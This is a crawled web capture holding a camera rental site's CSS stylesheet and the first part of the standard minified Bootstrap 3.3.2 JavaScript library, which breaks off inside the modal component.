section.urun-fotografalani .sag{padding-top:150px;}
section.urun-fotografalani .sag p{text-align:center;color:#e3535c;margin-top:10px;font-size:40px;font-weight: 600;}
section.urun-fotografalani .sag p span {vertical-align: text-top;font-size: 25px;font-weight: 500;}
section.urun-fotografalani .sag h3{font-size:16px;font-weight:bold;text-align:center;color:#fff;font-style:italic;margin-top:10px;}
section.urun-fotografalani .sag input[type='button']{width:100%;margin-top: 10px;font-size: 18px;}

section.urun-altmenu{background:#ade1f4;}
section.urun-altmenu ul {margin-bottom:0px;}
section.urun-altmenu ul li{display:inline-block;}
section.urun-altmenu ul li a{color:#fff;margin-right:100px;padding-top:10px;display:block;font-size:18px;border-bottom:7px solid #ade1f4;padding-bottom:5px;}
section.urun-altmenu ul li a.active{font-weight:bold;border-bottom:7px solid #f8f8f8}
section.urun-altmenu ul li a:hover{border-bottom:7px solid #f8f8f8}

section.urun-teknikozellikler{background:#f8f8f8;padding-top:20px;}
section.urun-teknikozellikler table,section.urun-teknikozellikler table tr,section.urun-teknikozellikler table tr td{border:0px;color:#646060}
section.urun-teknikozellikler table tr td{padding:0px;padding-bottom:5px;padding-left:15px;}
section.urun-teknikozellikler table tr td:nth-child(2n-1){font-weight:bold;font-style:italic;}

section.urun-inceleme-benzer h3{margin-bottom:0px;padding-bottom:5px;color:#97cce5;font-size:18px;border-bottom:6px solid #97cce5;display:inline-block}
section.urun-inceleme-benzer p{margin-top:20px;}
section.urun-inceleme-benzer iframe{width:100%;min-height:300px;margin-top:30px;}

section.kategori .sol{background:#ceedf8;padding-bottom:20px;padding-left:30px;padding-right:100px;}
section.kategori .sol h2{font-size:18px;color:#545459;border-bottom:2px solid #a3d2e8;margin-bottom:10px;/* margin-top:30px; */margin-top: 0px;padding-top: 30px;}
section.kategori .sol .checkbox label{color:#545459;font-weight:bold;}
section.kategori .sag{/* padding-top:15px; */margin-bottom:30px;}
section.kategori .sol ul li a{color:#545459;font-weight:bold;}
section.kategori .sol ul li a:hover{opacity:0.9;filter: alpha(opacity=90);}

section.slider_alani .carousel .item{/* min-height:300px; *//* background-position:center center; *//* background-repeat: no-repeat; */}
section.slider_alani .carousel-indicators{text-align:left;left:33%;bottom:0%;}
section.slider_alani .carousel-indicators li{border-radius:0px;width:20px;height:20px;border:1px solid #e3535c;margin:0px;margin-right:2px;}
section.slider_alani .carousel-indicators li:hover,section.slider_alani .carousel-indicators li.active{border:1px solid #e3535c;background:#e3535c;}
section.slider_alani .carousel .item a.urunuincele{display:inline-block;width: 28%;height: 12%;position:absolute;bottom: 6%;right: 4%;}

section.iletisime_gecin h4{color:#e3535c;font-weight:bold;}
section.iletisime_gecin a{color:#e3535c;font-size:32px;margin-top:10px;display:inline-block;margin-bottom:20px;}
section.iletisime_gecin a .glyphicon{margin-right:5px;margin-left:20px;font-size:40px;top:10px;}
section.iletisime_gecin a:first-child .glyphicon{margin-left:0px;}

section.markalarbayilikler{background:url('../images/markalarbayilikler-bg.jpg') #adcddc;background-repeat:repeat-x;}
section.markalarbayilikler figure{background: #fff;margin:10px 0px;height:0px;overflow:hidden;position:relative;padding-top: 50%;}
section.markalarbayilikler figure img{position:absolute;top:0px;left:0px;}

.row.navigator{background:#ceedf8;border-bottom:1px solid #9bbac4;padding-top:10px;}
.row.navigator ul{padding-left:0px;text-align:center;}
.row.navigator ul li{display:inline-block;margin-left:10px;color:#fff;}
.row.navigator ul li a{color:#6d6d6d;}
.row.navigator ul li a:hover,section.navigator ul li a:active,section.navigator ul li a:focus{opacity:0.9;filter:alpha(90);text-decoration:none;}

.blogrow{/* -webkit-column-count: 3; */-moz-column-count: 3;/* column-count: 3; */padding-bottom: 20px;padding-top: 20px;}
.blogkutuust{-webkit-column-break-inside: avoid;page-break-inside: avoid;break-inside: avoid;padding-bottom: 20px;padding-left: 6px;padding-right: 6px;width: 32.4%;display: inline-block;}

.blogkutu{border: 1px solid rgb(126,182,203);/* margin-top:20px; *//* margin-bottom:10px; *//* padding-bottom: 10px; */}
.blogkutu a,.blogkutu a:focus,.blogkutu:active{text-align:none;}
.blogkutu figure{overflow:hidden;display:block; height:auto;}
.blogkutu figure img{width:100%;z-index:999999;}
.blogkutu .caption{border-top:1px solid #9bbac4;padding: 12px;}
.blogkutu .caption h2{margin-top:0px;font-size:20px;font-weight:bold;color: rgb(50,114,144);}
.blogkutu .caption p{color:#6d6d6d;font-size: 16px;font-weight: 300;}
.blogkutu:hover{border:1px solid #e3535c;}
.blogkutu:hover .caption{border-top:1px solid #e3535c;}
.blogkutu:hover .caption .serit{background: none;}
.blogkutu:hover h2{color:#e3535c;}
.blogkutu .caption .serit{background: none;}
.blogkutu .caption .serit ul {margin-bottom:0px;text-align:right;}
.blogkutu .caption .serit ul li{display:inline-block;color: rgb(126,182,203);font-style:italic;margin-left:8px;font-weight: 500;font-size: 13px;}
.blogkutu .caption .serit ul li:last-child{margin-right:5px;}
.blogkutu .caption .serit ul span { float: left; color:#6d6d6d; font-size: 13px; font-weight: 500; }
.blogkutu .caption .caption-ust {height: 155px;}

section.teksutun{/* padding-top:10px; */padding-bottom:10px;}
section.teksutun .borderright{border-right:1px solid #e3535c;min-height:270px;margin-top:10px;}
section.teksutun p{margin-top:10px;margin-bottom:0px;}
section.teksutun input[type="text"],section.teksutun textarea, section.teksutun input[type="email"]{border-radius:0px;border:1px solid #9bbac4;margin-top:10px;}
section.teksutun input[type="text"]:focus,section.teksutun input[type="email"]:focus,section.teksutun textarea:focus{border:1px solid #e3535c;}
section.teksutun input[type="submit"]{width:100%;border-radius:0px;letter-spacing:8px;background:#9bbac4;border:1px solid #9bbac4;}
section.teksutun input[type="submit"]:hover{background:#e3535c;border:1px solid #e3535c}
section.teksutun iframe{margin-top:10px;width:100%;min-height:350px;border:0px;}
section.teksutun h2 a{color:inherit}
section.teksutun h2 a.underline{text-decoration:underline;border-bottom:0px;}
section.teksutun label{margin-top:15px;margin-bottom:0px;}
section.teksutun h3{margin-bottom:0px;margin-top:30px;}
section.teksutun p label{display:block;}
section.teksutun .hesap_bilgileri{text-align:center;}

section.blog .resimler{margin-bottom:10px;}
section.blog .resimler a{display:block;}
section.blog .resimler a figure{height:0;position:relative;overflow:hidden;padding-top:66%}
section.blog .resimler a figure img{left:0;top:0;position:absolute;}
section.blog .resimler #links .col-xs-6:nth-child(1) {display:none;}
section.blog p:first-child{margin-top:10px;}

section.blog .resimler #links .col-xs-6:nth-child(even) { padding-right: 0; }
section.blog .resimler #links .col-xs-6:nth-child(odd) { padding-left: 0; }

.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover{background-color:#e3535c;border-color:#e3535c}
.pagination>li>a, .pagination>li>span{color:#e3535c}
.pagination>li>a:hover, .pagination>li>span:hover{color:#e3535c}

.blueimp-gallery .close,.blueimp-gallery .next,.blueimp-gallery .prev,.blueimp-gallery .indicator{display:block !important;}

.ui-datepicker .ui-datepicker-header {border-radius: 0;border: none;}
#ui-datepicker-div {border-radius: 0;font-family: 'Ubuntu', sans-serif;}
.ui-datepicker-next, .ui-datepicker-prev { border-radius: 0; cursor: pointer; }
.ui-datepicker .ui-datepicker-prev, .ui-datepicker .ui-datepicker-next {width: 2.2em !important;height: 2.2em !important;top: 0px !important;right: 0px !important;border: none;}
.ui-datepicker .ui-datepicker-prev { left: 0px !important; border-radius: 0; }
.ui-widget-header .ui-state-hover, .ui-widget-header .ui-state-focus { cursor:pointer; border: none !important; border-radius: 0 !important; }
.ui-widget button { border-radius: 0; font-family: 'Ubuntu', sans-serif !important; }
.ui-slider-handle { border-radius: 10px !important; border-color: rgb(160,140,210) !important; cursor: pointer !important; }
@media (min-width: 1200px) {
   

}
@media (min-width: 992px) and (max-width: 1199px) { 
 .container.main{padding-left:15px;padding-right:15px;}
 footer p{padding-left:0px;}

  nav div.sag{width:440px;}
  nav ul.sol>li.active>div figure{width:130px;height:150px;}
}
@media (max-width: 991px) and (min-width: 768px){ 
 header.ust {text-align:center;}
 header.ust .sag{float:none;margin-top:10px;margin-bottom:10px;}
 header.alt ul li{font-size: 13px;margin-top: 14px;}
 header.alt ul li:last-child{margin-right:0px;}
 header.alt ul li small{margin-top:0px;}

header.alt .tel{font-size:18px;margin-top:18px;}

nav div.sag{width:220px;}
  nav ul.sol>li.active>div figure{width:80px;height:100px;}
  nav div.sag figure figcaption{padding-bottom:3px;font-size:12px;}
  nav ul.sol{/* margin-top:5px; */}

 .container.main{padding-left:15px;padding-right:15px;}

 .carousel.bottom{padding-top:20px;padding-left:20px;padding-right:20px;}
 .carousel.bottom .carousel-inner{/* padding-left:100px; *//* padding-right:100px; *//* padding-top:20px; */margin-bottom:40px;}
 .carousel.bottom .carousel-control.left,.carousel.bottom .carousel-control.right{background:none;color:#97cce5;width:20px;}

 footer{text-align:center;padding-top:10px;}
 footer p{font-size:10px;}
 footer .borderright{border-right:0px;margin-top:0px;min-height:0;margin-bottom:0px;}
 .blogkutuust {  }
 .blogkutuust .caption .serit span { display: none; }
 .blogkutu .caption .caption-ust {height: 190px;}
}
@media (max-width: 767px) {
 header.ust {text-align:center;}
 header.ust .sag{float:none;margin-top:10px;margin-bottom:10px;}
 header.alt{height: 105px;background: url('../images/header-alt-bg-mobil.png');}

 header.alt .tel{font-size:18px;margin-top:18px;}

 .container.main{padding-left:15px;padding-right:15px;}
 .carousel.bottom{padding-top:20px;padding-left:20px;padding-right:20px;}
 .carousel.bottom .carousel-inner{/* padding-left:100px; *//* padding-right:100px; *//* padding-top:20px; */margin-bottom:40px;}
 .carousel.bottom .carousel-control.left,.carousel.bottom .carousel-control.right{background:none;color:#97cce5;width:40px;}

 footer{text-align:center;padding-top:10px;}

 section.slider_alani img.kiralama{margin-top:10px;display:none;}
 section.slider_alani .carousel .item a.urunuincele{width:100%;height:100%;top:0px;left:0px;}

 section.urun-altmenu ul li a,section.urun-altmenu ul li a.active,section.urun-altmenu ul li a:hover{border-bottom:0px;}

 section.urun-fotografalani .sag input[type='button']{margin-bottom:20px;}

 section.iletisime_gecin a{font-size:30px;}

  section.markalarbayilikler{background-image:none;margin-top:10px;}
 section.markalarbayilikler .baslik{color:#fff;border-color:#fff}

 section.teksutun .borderright{min-height:200px;border:0px;}

 .blogrow{-webkit-column-count: 1; -moz-column-count:1; column-count: 1;padding-bottom: 20px;padding-top: 20px;}
.blogkutuust{-webkit-column-break-inside: avoid;page-break-inside: avoid;break-inside: avoid;padding-bottom: 10px; width: auto; display: block;}
.blogkutu .caption .caption-ust { height: auto; }
.blogkutu a>div:first-child { height: 0 !important; padding-top: 66%; }
.blog-head { height: 300px; }
.blog-head .container.main { width: 80%; }
.blog-head .onceki-yazi, .blog-head .sonraki-yazi {top: 10px;max-width: 120px;}
.blog-head .onceki-yazi p,.blog-head .sonraki-yazi p { color: rgb(187,197,203); font-size: 14px }
.blog-head .onceki-yazi p:first-child,.blog-head .sonraki-yazi p:first-child { font-weight: 600; font-size: 12px }
.blog-head .blog-baslik { top: 60%; }
.blog-head .blog-baslik p { color: white; letter-spacing: 14px; font-size:14px; font-weight:500; }
.blog-head .blog-baslik h1 { color: white; font-size: 22px; font-weight: 600;margin-top: 10px; margin-bottom: 0; }
.blog-head .blog-baslik .line { width: 40px; border-bottom: 2px solid white; margin-top: 20px; display: inline-block; margin-left:-10px }
}

.cbp-spmenu {background: #97cce5;position: fixed;
box-shadow: inset 15px 0px 20px 0px rgba(00, 00, 00, 0.7);}
.cbp-spmenu ul li:first-child{margin-top: 20px;}
.cbp-spmenu ul li ul li:first-child{margin-top:0px;}
.cbp-spmenu ul li ul li{margin-left:15px;}
.cbp-spmenu a {display: block;color: #fff;font-size: 16px;font-weight: 300;margin-left:20px;margin-right:20px;font-weight:500;}
.cbp-spmenu a:active {background: #afdefa;color: #47a3da;}
.cbp-spmenu a.logo{float:left;margin-right:0px;width:160px;margin-top:20px;}

.cbp-spmenu-vertical {width: 240px;height: 100%;top: 0;z-index: 1000;}
.cbp-spmenu-vertical a {border-bottom: 1px solid #fff;padding:10px;}
.cbp-spmenu-vertical a:hover,.cbp-spmenu-vertical a:active,.cbp-spmenu-vertical a:focus{color:#ddd !important;text-decoration:none;background:transparent !important;}

.cbp-spmenu-right{right: -240px;}
.cbp-spmenu-open {right: 0px;}
.cbp-spmenu, .cbp-spmenu-push {-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;transition: all 0.3s ease;}

.hepsi.open{position:relative;right:240px;height: 100%;}
.hepsi.closed{position: relative;right:0px;height: 100%;/* padding-top: 97px; */}
.hepsi{-webkit-transition: all 0.3s ease;-moz-transition: all 0.3s ease;transition: all 0.3s ease;position:relative;}

.mobil_kapat{display:block;float:right;cursor:pointer;padding:5px;border-radius:20px;margin-top:15px;margin-right: 10px;color:#fff;font-size:20px;margin-top:20px;}

a.whatsapp{display:block; width:62px; height:62px; position:fixed; right:20px; bottom:20px; background:url(../uploads/whatsapp-1.png) no-repeat left center; border-radius:31px; transition:all .2s;}
a.whatsapp:hover{width:192px;}

a.icon-phone{display:none; width:62px; height:62px; position:fixed; right:100px; bottom:20px; background:url(../uploads/icon-phone.png) no-repeat center; background-color: #fff; background-size: 32px; border-radius:31px; transition:all .2s; border: 3px solid #337ab7}

@media(max-width: 768px) { a.icon-phone {display:block; } .category-row { display:flex; flex-direction: column-reverse; } }


--- FILE ---
content_type: application/javascript
request_url: https://kiralikfotografmakinesi.com.tr/js/bootstrap.min.js
body_size: 32916
content:
/*!
 * Bootstrap v3.3.2 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";var b=a.fn.jquery.split(" ")[0].split(".");if(b[0]<2&&b[1]<9||1==b[0]&&9==b[1]&&b[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var c=a(this),e=c.data("bs.alert");e||c.data("bs.alert",e=new d(this)),"string"==typeof b&&e[b].call(c)})}var c='[data-dismiss="alert"]',d=function(b){a(b).on("click",c,this.close)};d.VERSION="3.3.2",d.TRANSITION_DURATION=150,d.prototype.close=function(b){function c(){g.detach().trigger("closed.bs.alert").remove()}var e=a(this),f=e.attr("data-target");f||(f=e.attr("href"),f=f&&f.replace(/.*(?=#[^\s]*$)/,""));var g=a(f);b&&b.preventDefault(),g.length||(g=e.closest(".alert")),g.trigger(b=a.Event("close.bs.alert")),b.isDefaultPrevented()||(g.removeClass("in"),a.support.transition&&g.hasClass("fade")?g.one("bsTransitionEnd",c).emulateTransitionEnd(d.TRANSITION_DURATION):c())};var e=a.fn.alert;a.fn.alert=b,a.fn.alert.Constructor=d,a.fn.alert.noConflict=function(){return a.fn.alert=e,this},a(document).on("click.bs.alert.data-api",c,d.prototype.close)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.button"),f="object"==typeof b&&b;e||d.data("bs.button",e=new c(this,f)),"toggle"==b?e.toggle():b&&e.setState(b)})}var c=function(b,d){this.$element=a(b),this.options=a.extend({},c.DEFAULTS,d),this.isLoading=!1};c.VERSION="3.3.2",c.DEFAULTS={loadingText:"loading..."},c.prototype.setState=function(b){var c="disabled",d=this.$element,e=d.is("input")?"val":"html",f=d.data();b+="Text",null==f.resetText&&d.data("resetText",d[e]()),setTimeout(a.proxy(function(){d[e](null==f[b]?this.options[b]:f[b]),"loadingText"==b?(this.isLoading=!0,d.addClass(c).attr(c,c)):this.isLoading&&(this.isLoading=!1,d.removeClass(c).removeAttr(c))},this),0)},c.prototype.toggle=function(){var a=!0,b=this.$element.closest('[data-toggle="buttons"]');if(b.length){var c=this.$element.find("input");"radio"==c.prop("type")&&(c.prop("checked")&&this.$element.hasClass("active")?a=!1:b.find(".active").removeClass("active")),a&&c.prop("checked",!this.$element.hasClass("active")).trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active"));a&&this.$element.toggleClass("active")};var d=a.fn.button;a.fn.button=b,a.fn.button.Constructor=c,a.fn.button.noConflict=function(){return a.fn.button=d,this},a(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(c){var d=a(c.target);d.hasClass("btn")||(d=d.closest(".btn")),b.call(d,"toggle"),c.preventDefault()}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(b){a(b.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(b.type))})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.carousel"),f=a.extend({},c.DEFAULTS,d.data(),"object"==typeof b&&b),g="string"==typeof b?b:f.slide;e||d.data("bs.carousel",e=new c(this,f)),"number"==typeof b?e.to(b):g?e[g]():f.interval&&e.pause().cycle()})}var c=function(b,c){this.$element=a(b),this.$indicators=this.$element.find(".carousel-indicators"),this.options=c,this.paused=this.sliding=this.interval=this.$active=this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",a.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",a.proxy(this.pause,this)).on("mouseleave.bs.carousel",a.proxy(this.cycle,this))};c.VERSION="3.3.2",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(a){if(!/input|textarea/i.test(a.target.tagName)){switch(a.which){case 37:this.prev();break;case 39:this.next();break;default:return}a.preventDefault()}},c.prototype.cycle=function(b){return b||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(a.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(a){return this.$items=a.parent().children(".item"),this.$items.index(a||this.$active)},c.prototype.getItemForDirection=function(a,b){var c=this.getItemIndex(b),d="prev"==a&&0===c||"next"==a&&c==this.$items.length-1;if(d&&!this.options.wrap)return b;var e="prev"==a?-1:1,f=(c+e)%this.$items.length;return this.$items.eq(f)},c.prototype.to=function(a){var b=this,c=this.getItemIndex(this.$active=this.$element.find(".item.active"));return a>this.$items.length-1||0>a?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){b.to(a)}):c==a?this.pause().cycle():this.slide(a>c?"next":"prev",this.$items.eq(a))},c.prototype.pause=function(b){return b||(this.paused=!0),this.$element.find(".next, .prev").length&&a.support.transition&&(this.$element.trigger(a.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){return this.sliding?void 0:this.slide("next")},c.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},c.prototype.slide=function(b,d){var e=this.$element.find(".item.active"),f=d||this.getItemForDirection(b,e),g=this.interval,h="next"==b?"left":"right",i=this;if(f.hasClass("active"))return this.sliding=!1;var j=f[0],k=a.Event("slide.bs.carousel",{relatedTarget:j,direction:h});if(this.$element.trigger(k),!k.isDefaultPrevented()){if(this.sliding=!0,g&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var l=a(this.$indicators.children()[this.getItemIndex(f)]);l&&l.addClass("active")}var m=a.Event("slid.bs.carousel",{relatedTarget:j,direction:h});return a.support.transition&&this.$element.hasClass("slide")?(f.addClass(b),f[0].offsetWidth,e.addClass(h),f.addClass(h),e.one("bsTransitionEnd",function(){f.removeClass([b,h].join(" ")).addClass("active"),e.removeClass(["active",h].join(" ")),i.sliding=!1,setTimeout(function(){i.$element.trigger(m)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(e.removeClass("active"),f.addClass("active"),this.sliding=!1,this.$element.trigger(m)),g&&this.cycle(),this}};var d=a.fn.carousel;a.fn.carousel=b,a.fn.carousel.Constructor=c,a.fn.carousel.noConflict=function(){return a.fn.carousel=d,this};var e=function(c){var d,e=a(this),f=a(e.attr("data-target")||(d=e.attr("href"))&&d.replace(/.*(?=#[^\s]+$)/,""));if(f.hasClass("carousel")){var g=a.extend({},f.data(),e.data()),h=e.attr("data-slide-to");h&&(g.interval=!1),b.call(f,g),h&&f.data("bs.carousel").to(h),c.preventDefault()}};a(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),a(window).on("load",function(){a('[data-ride="carousel"]').each(function(){var c=a(this);b.call(c,c.data())})})}(jQuery),+function(a){"use strict";function b(b){var c,d=b.attr("data-target")||(c=b.attr("href"))&&c.replace(/.*(?=#[^\s]+$)/,"");return a(d)}function c(b){return this.each(function(){var c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&"show"==b&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a(this.options.trigger).filter('[href="#'+b.id+'"], [data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.2",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0,trigger:'[data-toggle="collapse"]'},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":a.extend({},e.data(),{trigger:this});c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){b&&3===b.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=c(d),f={relatedTarget:this};e.hasClass("open")&&(e.trigger(b=a.Event("hide.bs.dropdown",f)),b.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger("hidden.bs.dropdown",f)))}))}function c(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.2",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=c(e),g=f.hasClass("open");if(b(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a('<div class="dropdown-backdrop"/>').insertAfter(a(this)).on("click",b);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger("shown.bs.dropdown",h)}return!1}},g.prototype.keydown=function(b){if(/(38|40|27|32)/.test(b.which)&&!/input|textarea/i.test(b.target.tagName)){var d=a(this);if(b.preventDefault(),b.stopPropagation(),!d.is(".disabled, :disabled")){var e=c(d),g=e.hasClass("open");if(!g&&27!=b.which||g&&27==b.which)return 27==b.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.divider):visible a",i=e.find('[role="menu"]'+h+', [role="listbox"]'+h);if(i.length){var j=i.index(b.target);38==b.which&&j>0&&j--,40==b.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",b).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="menu"]',g.prototype.keydown).on("keydown.bs.dropdown.data-api",'[role="listbox"]',g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$backdrop=this.isShown=null,this.scrollbarWidth=0,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.2",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.options.backdrop&&d.adjustBackdrop(),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in").attr("aria-hidden",!1),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$element.find(".modal-dialog").one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").attr("aria-hidden",!0).off("click.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var 